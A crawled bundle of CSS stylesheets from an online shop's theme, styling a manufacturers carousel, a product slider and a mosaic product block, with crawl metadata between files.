      display: inline-block;
      font-weight: normal;
      font-size: 25px;
      line-height: 30px;
      color: inherit; }
    #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev {
      left: 0; }
      @media (min-width: 992px) {
        #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev {
          left: -25px; }
          #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev:hover {
            left: -30px; } }
      #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev:before {
        content: '\e5c4'; }
    #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next {
      right: 0; }
      @media (min-width: 992px) {
        #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next {
          right: -25px; }
          #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next:hover {
            right: -30px; } }
    #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a:hover {
      color: #fa4331; }
    #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.disabled {
      display: inline-block;
      color: #e1e3e4;
      cursor: default; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmproductsslider/views/css/tmproductsslider.css
body_size: 3836
content:
#tm-products-slider {
  width: 100%;
  clear: both;
  font: normal 16px/29px 'Open Sans', sans-serif; }
  #tm-products-slider #slider_container {
    position: relative;
    margin: 0 auto;
    top: 0;
    left: 0; }
    #tm-products-slider #slider_container .main-slides {
      cursor: move;
      position: absolute;
      left: 0;
      top: 0;
      overflow: hidden; }
      #tm-products-slider #slider_container .main-slides + .main-slides {
        position: relative !important; }
      #tm-products-slider #slider_container .main-slides .slide-inner {
        padding: 30px; }
        #tm-products-slider #slider_container .main-slides .slide-inner .sliders-inner {
          position: relative;
          margin: 0 auto;
          top: 0;
          left: 0;
          width: 433px; }
          #tm-products-slider #slider_container .main-slides .slide-inner .sliders-inner .inner-slides {
            cursor: move;
            position: absolute;
            left: 0;
            top: 0;
            overflow: hidden;
            height: 433px;
            width: 433px; }
            #tm-products-slider #slider_container .main-slides .slide-inner .sliders-inner .inner-slides + .inner-slides {
              position: relative !important; }
        #tm-products-slider #slider_container .main-slides .slide-inner .slide-image-wrap {
          position: relative; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-image-wrap .new-box, #tm-products-slider #slider_container .main-slides .slide-inner .slide-image-wrap .sale-box {
            z-index: 5; }
        #tm-products-slider #slider_container .main-slides .slide-inner .slide-info {
          max-height: 100%;
          overflow: auto; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .online_only, #tm-products-slider #slider_container .main-slides .slide-inner .slide-info #product_condition, #tm-products-slider #slider_container .main-slides .slide-inner .slide-info #product_reference {
            display: inline-block;
            font-size: 14px;
            line-height: 20px;
            margin-right: 20px; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .online_only {
            color: red;
            font-weight: 700; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 {
            font: 400 82px "Montserrat", sans-serif;
            line-height: 1.1;
            letter-spacing: 0.04em;
            margin: 14px 0 17px;
            text-transform: uppercase; }
            @media (min-width: 992px) {
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 {
                font-size: 66px; } }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 a {
              color: #1a1f25; }
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 a:hover {
                color: #fa4331; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .category-name {
            font-size: 35px;
            letter-spacing: 0.04em;
            color: #1a1f25;
            margin-bottom: 40px;
            margin-top: 15px; }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .category-name a {
              color: #1a1f25; }
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .category-name a:hover {
                color: #1a1f25; }
            @media (min-width: 992px) {
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .category-name {
                font-size: 26px;
                margin-top: 0; } }
            @media (min-width: 1200px) {
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .category-name {
                font-size: 22px; } }
            @media (max-width: 767px) {
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .category-name {
                display: none; } }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-description {
            font-size: 24px;
            line-height: 1.44444; }
            @media (min-width: 1200px) {
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-description {
                font-size: 18px; } }
            @media (max-width: 991px) {
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-description {
                display: none; } }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-manufacturer, #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-supplier {
            font-size: 14px;
            line-height: 30px;
            color: #333; }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-manufacturer span, #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-supplier span {
              color: #a7a7a7;
              min-width: 71px;
              display: inline-block; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .product-features {
            font-size: 14px;
            line-height: 30px;
            color: #333;
            margin-top: 20px; }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .product-features span {
              color: #a7a7a7;
              min-width: 100px;
              display: inline-block; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .product-price {
            font-weight: 600;
            font-size: 30px;
            line-height: 38px;
            margin-right: 10px;
            color: #333;
            margin-bottom: 20px;
            margin-top: 20px; }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .product-price.product-price-reduction {
              color: red; }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .product-price.product-price-old {
              color: #a7a7a7;
              text-decoration: line-through; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container {
            margin-top: 57px; }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view {
              position: relative;
              border: none;
              text-shadow: none;
              background: none;
              font-family: "Montserrat", sans-serif;
              font-size: 35px;
              font-weight: 600;
              line-height: 1.2;
              color: #fa4331;
              text-transform: uppercase;
              white-space: nowrap; }
              @media (min-width: 992px) {
                #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view {
                  font-size: 22px; } }
              @media (min-width: 1200px) {
                #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view {
                  font-size: 14px; } }
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view span {
                white-space: normal; }
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view:after {
                font-family: "FontAwesome";
                content: "\f105";
                display: inline-block;
                font-weight: normal;
                font-size: 18px;
                line-height: 24px;
                margin-left: 14px;
                -moz-transition: 0.3s margin ease;
                -o-transition: 0.3s margin ease;
                -webkit-transition: 0.3s margin ease;
                transition: 0.3s margin ease; }
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view:hover {
                color: #1a1f25; }
                #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view:hover:after {
                  margin-left: 18px; }
              @media (max-width: 767px) {
                #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view {
                  display: none; } }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info #product-quantity {
            display: inline-block;
            font-size: 15px;
            line-height: 20px;
            color: green; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info > * {
            position: relative;
            left: 0;
            top: 0; }
    #tm-products-slider #slider_container span.prev-btn, #tm-products-slider #slider_container span.next-btn {
      position: absolute;
      left: -50px;
      top: 35%;
      width: 50px;
      height: 50px;
      text-align: center;
      cursor: pointer; }
      #tm-products-slider #slider_container span.prev-btn:before, #tm-products-slider #slider_container span.next-btn:before {
        font-family: 'Material Icons';
        content: "\e5c4";
        display: inline-block;
        font-weight: normal;
        font-size: 140px;
        line-height: 1;
        color: #1a1f25;
        -moz-transition: 0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease; }
        @media (min-width: 768px) {
          #tm-products-slider #slider_container span.prev-btn:before, #tm-products-slider #slider_container span.next-btn:before {
            font-size: 40px; } }
        @media (min-width: 1200px) {
          #tm-products-slider #slider_container span.prev-btn:before, #tm-products-slider #slider_container span.next-btn:before {
            font-size: 24px; } }
      #tm-products-slider #slider_container span.prev-btn:hover:before, #tm-products-slider #slider_container span.next-btn:hover:before {
        color: #fa4331; }
    #tm-products-slider #slider_container span.next-btn {
      left: auto;
      right: -50px; }
      #tm-products-slider #slider_container span.next-btn:before {
        content: "\e5c8"; }
    #tm-products-slider #slider_container .pagers {
      position: absolute;
      bottom: 50px;
      left: 50%;
      -moz-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
      -o-transform: translate(-50%, 0);
      -webkit-transform: translate(-50%, 0);
      transform: translate(-50%, 0); }
      #tm-products-slider #slider_container .pagers div {
        width: 16px;
        height: 16px;
        overflow: hidden;
        cursor: pointer;
        border: 2px solid #333;
        border-radius: 50%;
        transition: all 0.2s ease; }
        #tm-products-slider #slider_container .pagers div span {
          display: none; }
        #tm-products-slider #slider_container .pagers div:hover, #tm-products-slider #slider_container .pagers div.av {
          background: #333; }
    #tm-products-slider #slider_container #displayIndex {
      position: absolute;
      left: 80px;
      bottom: 10%;
      font-size: 24px;
      color: #d8d9dd; }
      @media (min-width: 1200px) {
        #tm-products-slider #slider_container #displayIndex {
          font-size: 15px; } }
      @media (min-width: 1650px) {
        #tm-products-slider #slider_container #displayIndex {
          left: 191px; } }
      #tm-products-slider #slider_container #displayIndex span, #tm-products-slider #slider_container #displayIndex strong {
        display: inline-block; }
      #tm-products-slider #slider_container #displayIndex span {
        font-weight: 300;
        margin-left: 8px; }
      #tm-products-slider #slider_container #displayIndex strong {
        color: #1a1f25;
        margin-right: 8px; }
      @media (max-width: 767px) {
        #tm-products-slider #slider_container #displayIndex {
          display: none; } }
    #tm-products-slider #slider_container .thumbnail-buttons {
      width: 100%;
      height: 200px;
      position: relative;
      margin-top: 35px;
      cursor: move; }
      #tm-products-slider #slider_container .thumbnail-buttons .thumbnail-buttons {
        margin-top: 0; }
      #tm-products-slider #slider_container .thumbnail-buttons .p {
        position: absolute;
        top: 0;
        left: 0;
        width: 370px;
        height: 200px; }
        #tm-products-slider #slider_container .thumbnail-buttons .p.pav .w {
          background: #e8e8e8; }
        #tm-products-slider #slider_container .thumbnail-buttons .p .w {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          background: #f6f6f6;
          padding: 10px;
          color: #333;
          transition: background 0.5s ease; }
          #tm-products-slider #slider_container .thumbnail-buttons .p .w .t {
            height: 100%; }
            #tm-products-slider #slider_container .thumbnail-buttons .p .w .t img {
              max-width: 52%;
              margin-right: 10px;
              display: inline-block;
              vertical-align: middle; }
            #tm-products-slider #slider_container .thumbnail-buttons .p .w .t .thumb-info {
              display: inline-block;
              vertical-align: middle;
              max-width: 41%; }
              #tm-products-slider #slider_container .thumbnail-buttons .p .w .t .thumb-info.without-image {
                display: block;
                text-align: center;
                max-width: none !important;
                position: relative;
                top: 50%;
                transform: translateY(-50%); }
              #tm-products-slider #slider_container .thumbnail-buttons .p .w .t .thumb-info p {
                margin-bottom: 5px; }
              #tm-products-slider #slider_container .thumbnail-buttons .p .w .t .thumb-info .thumb-price {
                font-weight: 600;
                font-size: 18px;
                line-height: 24px; }
    #tm-products-slider #slider_container .inner-thumbnail-buttons {
      position: absolute;
      /* size of thumbnail navigator container */
      width: 100%;
      height: 100px;
      left: 0;
      top: 100%;
      margin-top: 5px; }
      #tm-products-slider #slider_container .inner-thumbnail-buttons .p {
        position: absolute;
        top: 0;
        left: 0;
        width: 77px;
        height: 77px;
        background: #f6f6f6; }
        #tm-products-slider #slider_container .inner-thumbnail-buttons .p .t {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          border: none; }
        #tm-products-slider #slider_container .inner-thumbnail-buttons .p.pav {
          background: #fff; }
  #tm-products-slider.list #slider_container .main-slides .slide-inner {
    padding: 0; }
    #tm-products-slider.list #slider_container .main-slides .slide-inner .sliders-inner {
      width: 375px; }
      #tm-products-slider.list #slider_container .main-slides .slide-inner .sliders-inner .inner-slides {
        height: 520px;
        width: 375px; }
    #tm-products-slider.list #slider_container .main-slides .slide-inner .slide-image {
      padding-left: 0; }
    #tm-products-slider.list #slider_container .main-slides .slide-inner .slide-info {
      padding-top: 30px;
      padding-bottom: 30px; }
      #tm-products-slider.list #slider_container .main-slides .slide-inner .slide-info .slide-description {
        font-style: italic;
        font-size: 14px;
        line-height: 24px; }
    #tm-products-slider.list #slider_container .main-slides .slide-inner .inner-thumbnail-buttons {
      margin: 0 0 5px;
      top: auto;
      bottom: 0;
      height: 90px; }
      #tm-products-slider.list #slider_container .main-slides .slide-inner .inner-thumbnail-buttons .p {
        width: 65px;
        height: 90px; }
  #tm-products-slider.list #slider_container span.prev-btn, #tm-products-slider.list #slider_container span.next-btn {
    top: 50%;
    margin-top: -25px; }
  #tm-products-slider.list #slider_container .thumbnail-buttons {
    width: 350px;
    height: 100%;
    position: absolute;
    right: 20px;
    top: 0;
    padding: 40px 0;
    margin: 0; }
    #tm-products-slider.list #slider_container .thumbnail-buttons > div {
      perspective: 200px; }
    #tm-products-slider.list #slider_container .thumbnail-buttons .p {
      width: 350px;
      height: 140px; }
      #tm-products-slider.list #slider_container .thumbnail-buttons .p.pav .w {
        box-shadow: 0 1px 5px rgba(0, 0, 0, 0.75); }
      #tm-products-slider.list #slider_container .thumbnail-buttons .p .w {
        background: #fff; }
        #tm-products-slider.list #slider_container .thumbnail-buttons .p .w .t img {
          max-width: 36%;
          background: #f6f6f6;
          margin-right: 17px; }
        #tm-products-slider.list #slider_container .thumbnail-buttons .p .w .t .thumb-info {
          max-width: 55%; }
    #tm-products-slider.list #slider_container .thumbnail-buttons span.prev-btn, #tm-products-slider.list #slider_container .thumbnail-buttons span.next-btn {
      left: 50%;
      top: 0;
      width: 40px;
      height: 40px;
      margin-left: -20px;
      margin-top: 0; }
      #tm-products-slider.list #slider_container .thumbnail-buttons span.prev-btn:before, #tm-products-slider.list #slider_container .thumbnail-buttons span.next-btn:before {
        content: "\e316";
        font-size: 35px;
        line-height: 40px; }
      #tm-products-slider.list #slider_container .thumbnail-buttons span.prev-btn:hover:before, #tm-products-slider.list #slider_container .thumbnail-buttons span.next-btn:hover:before {
        color: red; }
    #tm-products-slider.list #slider_container .thumbnail-buttons span.next-btn {
      left: 50%;
      top: auto;
      bottom: 0; }
      #tm-products-slider.list #slider_container .thumbnail-buttons span.next-btn:before {
        content: "\e313"; }
  #tm-products-slider.list #slider_container .pagers {
    position: absolute;
    margin: 0 auto;
    background: #d2d1d1;
    left: 50%;
    bottom: 0;
    border-radius: 15px;
    transform: translate(-50%, 50%);
    box-shadow: 0 0 0 10px #d2d1d1; }
  #tm-products-slider.grid {
    background: #ebebeb; }
    #tm-products-slider.grid #slider_container .main-slides .slide-inner {
      padding: 0;
      background: none; }
      #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image {
        padding: 0; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image.without-slide-image {
          height: 100%; }
          #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image.without-slide-image .slide-image-wrap {
            height: 100%; }
            #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image.without-slide-image .slide-image-wrap .slide-info {
              bottom: auto;
              position: absolute;
              top: 50%;
              left: 0;
              transform: translateY(-50%);
              background: none;
              text-align: center;
              width: 100%; }
      #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info {
        width: 100%;
        padding: 15px;
        color: #1a1f25; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info h3 {
          margin: 0;
          font-size: 26px;
          line-height: 1.2; }
          #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info h3 a {
            color: #1a1f25; }
            #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info h3 a:hover {
              color: red; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .slide-description {
          font-style: italic;
          font-size: 14px;
          line-height: 24px;
          color: #1a1f25; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .slide-manufacturer, #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .slide-supplier {
          color: #1a1f25; }
          #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .slide-manufacturer span, #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .slide-supplier span {
            color: #1a1f25; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .product-price {
          float: left;
          color: #1a1f25;
          margin-top: 10px;
          margin-bottom: 0; }
          #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .product-price.product-price-old, #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .product-price.product-price-reduction {
            display: none; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .buttons-container {
          float: right;
          margin-top: 0; }
          #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .buttons-container .btn.lnk_view {
            display: none; }
      #tm-products-slider.grid #slider_container .main-slides .slide-inner .inner-thumbnail-buttons {
        margin: 0;
        top: 30px;
        right: 30px;
        left: auto;
        bottom: auto;
        height: 100%;
        width: 70px; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .inner-thumbnail-buttons .p {
          width: 70px;
          height: 90px; }
    #tm-products-slider.grid #slider_container .thumbnail-buttons {
      width: 50%;
      height: 100%;
      position: absolute;
      right: 0;
      top: 0;
      margin-top: 0; }
      #tm-products-slider.grid #slider_container .thumbnail-buttons .p {
        width: 200px;
        height: 200px;
        cursor: pointer; }
        #tm-products-slider.grid #slider_container .thumbnail-buttons .p.pav .w {
          background: #e8e8e8; }
        #tm-products-slider.grid #slider_container .thumbnail-buttons .p .w {
          transition: none; }
        #tm-products-slider.grid #slider_container .thumbnail-buttons .p:nth-child(2n) .w {
          background-position: center top; }
        #tm-products-slider.grid #slider_container .thumbnail-buttons .p:nth-child(3n+1) .w {
          background-position: right top; }
        #tm-products-slider.grid #slider_container .thumbnail-buttons .p .w .t {
          display: -webkit-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display: flex;
          align-items: center;
          justify-content: center; }
          #tm-products-slider.grid #slider_container .thumbnail-buttons .p .w .t img {
            display: block;
            margin-right: 0;
            max-width: 100%; }
        #tm-products-slider.grid #slider_container .thumbnail-buttons .p .w .t .thumb-info:not(.without-image) {
          display: none; }
    #tm-products-slider.grid #slider_container span.prev-btn, #tm-products-slider.grid #slider_container span.next-btn {
      top: 50%;
      margin-top: -25px; }
    #tm-products-slider.grid #slider_container .pagers {
      position: absolute;
      margin: 0 auto;
      background: #d2d1d1;
      left: 30px;
      bottom: auto;
      top: 50%;
      border-radius: 15px;
      transform: translate(0, -50%);
      box-shadow: 0 0 0 10px #d2d1d1; }
  #tm-products-slider.fullwidth {
    position: relative; }
    #tm-products-slider.fullwidth #slider_container span.prev-btn, #tm-products-slider.fullwidth #slider_container span.next-btn {
      display: inline-block;
      bottom: 5%;
      left: auto;
      top: auto;
      right: auto;
      width: auto;
      height: auto;
      line-height: 1;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease; }
      @media (min-width: 768px) {
        #tm-products-slider.fullwidth #slider_container span.prev-btn, #tm-products-slider.fullwidth #slider_container span.next-btn {
          bottom: 10%; } }
    #tm-products-slider.fullwidth #slider_container span.prev-btn {
      right: 61%;
      margin-right: 55px; }
      #tm-products-slider.fullwidth #slider_container span.prev-btn:hover:before {
        padding-right: 5px; }
      #tm-products-slider.fullwidth #slider_container span.prev-btn:after {
        content: '';
        position: absolute;
        height: 100px;
        width: 1px;
        background: #c0c0c0;
        top: 50%;
        margin-top: -50px;
        right: -55px; }
        @media (min-width: 768px) {
          #tm-products-slider.fullwidth #slider_container span.prev-btn:after {
            height: 25px;
            margin-top: -12px; } }
    #tm-products-slider.fullwidth #slider_container span.next-btn {
      left: 39%;
      margin-left: 55px; }
      #tm-products-slider.fullwidth #slider_container span.next-btn:hover:before {
        padding-left: 5px; }
    #tm-products-slider.fullwidth #slider_container .slide-inner {
      padding: 0; }
      #tm-products-slider.fullwidth #slider_container .slide-inner .sliders-wrap {
        width: 100%;
        height: 100%;
        margin: 0 auto;
        padding-top: 50px;
        padding-bottom: 60px; }
        @media (max-width: 991px) {
          #tm-products-slider.fullwidth #slider_container .slide-inner .sliders-wrap {
            padding-left: 50px;
            padding-right: 50px; } }
        #tm-products-slider.fullwidth #slider_container .slide-inner .sliders-wrap > .row {
          overflow: hidden;
          display: -webkit-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display: flex;
          align-items: center;
          height: 100%; }
          #tm-products-slider.fullwidth #slider_container .slide-inner .sliders-wrap > .row > .slide-image {
            align-self: flex-end; }
    #tm-products-slider.fullwidth .slide-image-wrap {
      text-align: center; }
    #tm-products-slider.fullwidth .slide-image a.slide-image {
      display: inline-block;
      position: relative;
      max-width: 70%; }
      @media (min-width: 1650px) {
        #tm-products-slider.fullwidth .slide-image a.slide-image {
          max-width: 82%; } }
    #tm-products-slider.fullwidth .slide-image img {
      height: auto; }
    #tm-products-slider.fullwidth .slide-image .product-bg {
      display: block;
      position: absolute;
      left: 50%;
      bottom: 3%;
      -moz-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
      -o-transform: translate(-50%, 0);
      -webkit-transform: translate(-50%, 0);
      transform: translate(-50%, 0);
      width: 122%;
      height: 122%;
      overflow: hidden;
      z-index: -1; }
      #tm-products-slider.fullwidth .slide-image .product-bg span {
        display: block;
        position: absolute;
        border-radius: 50%;
        left: 0;
        right: 0;
        padding-bottom: 100%;
        bottom: -10%;
        overflow: hidden;
        background: #fbf9f8; }
        #tm-products-slider.fullwidth .slide-image .product-bg span:before {
          display: block;
          content: '';
          position: absolute;
          top: 0;
          left: -12%;
          right: -12%;
          bottom: -65%;
          background: -moz-radial-gradient(center, ellipse cover, #fbf9f8 22%, #f2ebe6 100%, #f2ebe6 100%);
          /* FF3.6-15 */
          background: -webkit-radial-gradient(center, ellipse cover, #fbf9f8 22%, #f2ebe6 100%, #f2ebe6 100%);
          /* Chrome10-25,Safari5.1-6 */
          background: radial-gradient(ellipse at center, #fbf9f8 22%, #f2ebe6 100%, #f2ebe6 100%);
          /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbf9f8', endColorstr='#f2ebe6',GradientType=1 );
          /* IE6-9 fallback on horizontal gradient */ }
    #tm-products-slider.fullwidth #slider_container .thumbnail-buttons {
      height: 212px; }
      #tm-products-slider.fullwidth #slider_container .thumbnail-buttons .p.pav .w {
        background: #ffffff; }
      #tm-products-slider.fullwidth #slider_container .thumbnail-buttons .p .w {
        background: #ebebeb; }
    #tm-products-slider.fullwidth #slider_container .inner-thumbnail-buttons {
      position: absolute;
      margin: 0;
      top: 0;
      left: -90px;
      height: 100%;
      width: 77px; }
  #tm-products-slider.standard #slider_container .main-slides .slide-inner, #tm-products-slider.list #slider_container .main-slides .slide-inner, #tm-products-slider.grid #slider_container .main-slides .slide-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    flex-wrap: wrap; }
  #tm-products-slider.standard #slider_container .pagers {
    bottom: 220px; }
  #tm-products-slider.grid #slider_container .main-slides .slide-inner {
    padding: 0 200px; }
  @media (min-width: 768px) and (max-width: 991px) {
    #tm-products-slider, #tm-products-slider .slide-manufacturer, #tm-products-slider .slide-supplier, #tm-products-slider .product-features {
      font-size: 18px !important; } }
  @media (max-width: 767px) {
    #tm-products-slider {
      font-size: 22px;
      line-height: 30px; }
      #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 {
        font-size: 105px; }
      #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .product-price {
        font-size: 42px;
        line-height: 50px; }
      #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-info h3 {
        font-size: 25px;
        line-height: 35px; }
      #tm-products-slider .slide-manufacturer, #tm-products-slider .slide-supplier, #tm-products-slider .product-features, #tm-products-slider span.prev-btn, #tm-products-slider span.next-btn {
        display: none; } }
  @media (max-width: 479px) {
    #tm-products-slider {
      font-size: 22px;
      line-height: 30px; }
      #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 {
        font-size: 130px;
        line-height: 1.1; }
      #tm-products-slider #slider_container .thumbnail-buttons .p .w .t .thumb-info .thumb-price {
        font-size: 34px;
        line-height: 44px; }
      #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-info h3 {
        font-size: 35px;
        line-height: 40px; }
      #tm-products-slider .slide-description, #tm-products-slider .thumbnail-buttons .p .w .t .thumb-info p {
        display: none; } }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmmosaicproducts/views/css/tmmosaicproducts.css
body_size: 3326
content:
/**************************************************************************
		        Main style TM Mosaic Products
**************************************************************************/
.mosaic-block {
  margin-top: 30px;
  margin-bottom: 0; }
  @media (min-width: 768px) {
    .mosaic-block {
      margin-top: 50px; } }
  @media (min-width: 1200px) {
    .mosaic-block {
      margin-top: 80px; } }
  .mosaic-block .title_block {
    text-align: left;
    margin-bottom: 0; }
    @media (min-width: 480px) {
      .mosaic-block .title_block {
        margin-bottom: 20px; } }
    @media (min-width: 768px) {
      .mosaic-block .title_block {
        margin-bottom: 44px; } }
    @media (max-width: 767px) {
      .mosaic-block .title_block:after {
        display: none; } }
  .mosaic-block .block-container-row .tmmp-frontend-banner h3,
  .mosaic-block .block-container-row .wrapper-slider h3,
  .mosaic-block .block-container-row .tmmp-frontend-html h3,
  .mosaic-block .block-container-row .tmmp-frontend-video h3 {
    font: 700 24px/27px "Open Sans", sans-serif;
    color: #333;
    margin: 0 0 25px; }
  .mosaic-block .block-container-row .wrapper-slider > h3 {
    font-size: 30px;
    text-align: center; }

/* tmmp_row_2 */
@media (max-width: 767px) {
  .tmmp_row_2 > li:first-child > div {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

/* tmmp_row_3 */
@media (max-width: 767px) {
  .tmmp_row_3 li:nth-child(-n+2) > div {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

/* tmmp_row_4 */
@media (max-width: 767px) {
  .tmmp_row_4 li:nth-child(-n+3) > div {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .tmmp_row_4 li:nth-child(3) {
    clear: left; } }

@media (min-width: 768px) and (max-width: 991px) {
  .tmmp_row_4 li:nth-child(-n+2) > div {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

/* tmmp_row_6 */
@media (min-width: 992px) and (max-width: 1199px) {
  .tmmp_row_6 li:nth-child(4) {
    clear: left; } }

@media (min-width: 768px) and (max-width: 991px) {
  .tmmp_row_6 li:nth-child(-n+4) > div {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

@media (max-width: 767px) {
  .tmmp_row_6 li:nth-child(-n+5) > div {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

@media (min-width: 1200px) {
  .tmmp_row_13 > li:nth-child(odd) {
    float: left; }
  .tmmp_row_13 > li:nth-child(even) {
    float: right; } }

/* tmmp_row_1_4 */
.tmmp_row_1_4 > li:last-child > ul > li:nth-child(3) {
  clear: left; }

.tmmp_row_1_4 > li > ul > li:nth-child(n+3):nth-child(-n+4) > div {
  margin-top: 30px;
  padding-top: 50px; }

@media (max-width: 767px) {
  .tmmp_row_1_4 > li > ul > li > div {
    margin-top: 20px;
    padding-top: 20px; } }

@media (min-width: 768px) and (max-width: 992px) {
  .tmmp_row_1_4 > li:first-child > div {
    margin-bottom: 30px;
    padding-bottom: 30px; } }

/* tmmp_row_4_1 */
.tmmp_row_4_1 ul > li:nth-child(3) {
  clear: left; }

.tmmp_row_4_1 li ul li:nth-child(n+3):nth-child(-n+4) > div {
  margin-top: 20px;
  padding-top: 20px; }

@media (min-width: 768px) and (max-width: 992px) {
  .tmmp_row_4_1 > li:last-child > div {
    margin-top: 30px;
    padding-top: 30px; } }

/* tmmp_row_2_1_2 */
.tmmp_row_2_1_2 li:first-child ul li:first-child > div,
.tmmp_row_2_1_2 li:nth-child(3) ul li:first-child > div {
  margin-bottom: 30px;
  padding-bottom: 30px; }

@media (max-width: 767px) {
  .tmmp_row_2_1_2 li ul li > div,
  .tmmp_row_2_1_2 > li:nth-child(2) > div {
    margin-bottom: 30px;
    padding-bottom: 30px; } }

/**************************************************************************
		        Style for banner and html content
**************************************************************************/
.tmmp-banner-description img,
.tmmp-frontend-html img {
  max-width: 100%;
  height: auto; }

/**************************************************************************
		        Style for Video
**************************************************************************/
.video-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden; }
  .video-container iframe,
  .video-container video {
    position: absolute;
    top: 0;
    left: 0;
